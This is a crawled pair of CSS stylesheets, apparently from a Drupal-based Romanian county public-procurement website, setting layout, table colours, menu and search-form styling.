.art-button-wrapper{top:10px;}.uc_out_of_stock_throbbing{position:absolute;z-index:1;top:16%;left:3px;margin:0;padding:0;}.profile h3{border-bottom:0 none;margin-bottom:1em;}img.image{margin:0;}.image-attach-teaser{width:auto;}img.imagefield{margin:0;}.picture,.comment .submitted{clear:right;float:right;}.art-block-body .art-post{margin:0;}.panel-col-last{clear:right;}.rteleft{text-align:left !important;}.rteright{text-align:right !important;}.rtecenter{text-align:center !important;}.rtejustify{text-align:justify !important;}input.form-radio,input.form-checkbox{margin:0 0 2px;vertical-align:baseline;}h2.with-tabs{margin-top:0;margin-bottom:0;}.breadcrumb{margin:1em 0 0 0.7em;}span.art-button-wrapper{margin:0 5px 0 0;}.half-width{width:50%;}.third-width{width:33%;}.two-thirds-width{width:67%;}#switch_oFCK_1{display:block !important;}.art-postcontent .calendar-calendar ul li,.art-postcontent .calendar-calendar ol ul li,.art-postcontent div.view div.views-admin-links ul li,.art-postcontent div.view div.views-admin-links ol ul li{background-image:none;padding:2px;}.date-heading h3{text-align:center;}tbody,tbody th,tr.even,tr.odd{border:none;}form.comment-form input[type="submit"],form.confirmation input[type="submit"]{margin-right:10px !important;}.art-tags,.art-tags .field,.art-tags .field .field-label,.art-tags .field .field-items,.art-tags .field .field-items .field-item{display:inline;}.art-tags .field-item a:after{content:',';}.art-tags .field-item:last-child a:after{content:'';}.art-post ul.action-links li{background-image:none;list-style-type:none;}.art-post ul.action-links a{background:url(/sites/all/themes/cumpararidirecte_v2/images/addicon.png) no-repeat scroll 0 transparent;background-position:center left;line-height:30px;padding-left:15px;}#overlay #overlay-content #art-page-background-middle-texture{background-image:none;}#overlay-tabs li a,#overlay-tabs li a:active,#overlay-tabs li a:visited,#overlay-tabs li a:hover{background-color:transparent;font-weight:normal;}#first-time ol{list-style-position:outside;}#toolbar,#toolbar *{text-align:left;}#toolbar ul li,#toolbar ul li a{float:left;}ul.contextual-links li{background-image:none !important;padding-left:4px !important;}ul.contextual-links li a{font-family:Arial !important;font-style:normal !important;font-weight:normal !important;font-size:12px !important;text-align:left !important;text-decoration:none !important;}a.contextual-links-trigger{text-indent:90px !important;}.art-blockcontent .sf-menu.sf-style-default li{margin:0;padding:0;}.status,.status ul li{color:#234600;}.error,.error ul li{color:#660000;}.art-header .art-search label{display:none;}.art-search div.form-item{margin:0;}#block-system-main form.art-search,.content .search-form.search-page-form.art-search{line-height:normal !important;}.content .search-form.search-page-form.art-search input[type="submit"]{top:0;height:21px;zoom:1;}.art-search .form-wrapper .action input[type="submit"],.art-blockcontent .art-search .container-inline label,.art-postcontent .art-search .container-inline label{display:none;}.art-comment-avatar img{margin:0;}.art-comment-footer ul{margin:0 !important;}.art-comment-footer li:before{content:' ' !important;}.block{border-width:0;border-radius:0;margin:0;padding:0;}#node-form  input[type="text"]{margin:0 !important;}#node-form  #autocomplete ul li:before{content:none !important;}.art-commentsform  .bue-ui input:not([type="submit"]),.art-commentsform  .bue-ui input:not([type="image"]){width:auto;max-width:none;}.forum-post-links ul.links li:before{content:none;}.forum-post-links ul.links li{padding:0 0 2px 2px;}ul.inline,ul.links.inline{display:inline;padding-left:0;}ul.inline li{display:inline;list-style-type:none;padding:0 0.5em;}


--- FILE ---
content_type: text/css
request_url: http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css
body_size: 813
content:
.form-item-lang-dropdown-select{display:block;margin:12px 0px 0px 0px;padding:0px;}
fieldset#edit-captcha{display:none;}fieldset#edit-captcha--2{display:none;}
.responsive .art-nav ul.art-hmenu a{border-bottom:solid 1px white;}.responsive.responsive-tablet .art-vmenublock,.responsive.responsive-tablet .art-block{width:100%;}
img.file-icon{margin:0;}
tr:nth-child(even){background:#FFF}tr:nth-child(odd){background:rgba(184,219,124,0.32);}.art-article th{text-align:center;vertical-align:middle;padding:7px;background-color:#CCC;}
td.views-field.views-field-field-data-limita-de-depunere-a-.datalimita.footable-visible.footable-last-column{line-height:125%;font-size:11px;text-align:right;vertical-align:middle;}th{border:0;}.art-postcontent h1{color:#008042;margin:10px 0 0;font-size:16px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;background-color:#00753d;color:white;text-transform:uppercase;padding:5px 5px 5px 5px;margin-left:-22px;margin-bottom:10px;margin-right:-22px;text-align:center;}th.views-field.views-field-title.footable-visible.footable-first-column,th.views-field.views-field-field-data-limita-de-depunere-a-.footable-visible.footable-last-column{line-height:125%;font-size:12px;text-transform:uppercase;background-color:#b8db7c;}.footable.breakpoint>tbody>tr>td>span.footable-toggle{padding-right:10px;font-size:12px;color:#00753d;padding-left:5px;}tr.odd,tr.even{line-height:125%;}tr.footable-row-detail{background-color:#ffffcc;}.view-header{line-height:125%;font-size:10px;margin-bottom:10px;text-align:center;}.footable-row-detail-name{font-size:11px;line-height:150%;}.footable-row-detail-value{font-size:11px;line-height:150%;}span.file a:link{font-size:11px;}td.views-field.views-field-title.footable-visible.footable-first-column{padding:10px;}
th.views-field.views-field-title{background-color:#b8db7c;text-transform:uppercase;}
.default-responsive .art-header .art-headline a,.default-responsive .art-header .art-slogan{white-space:normal !important;margin:0px !important;padding:0px !important;}.responsive .art-header{min-height:60px !important;}.default-responsive .art-header .art-headline,.default-responsive .art-header .art-slogan{margin:0 !important;}.default-responsive .art-header .art-headline a{font-size:22px;}
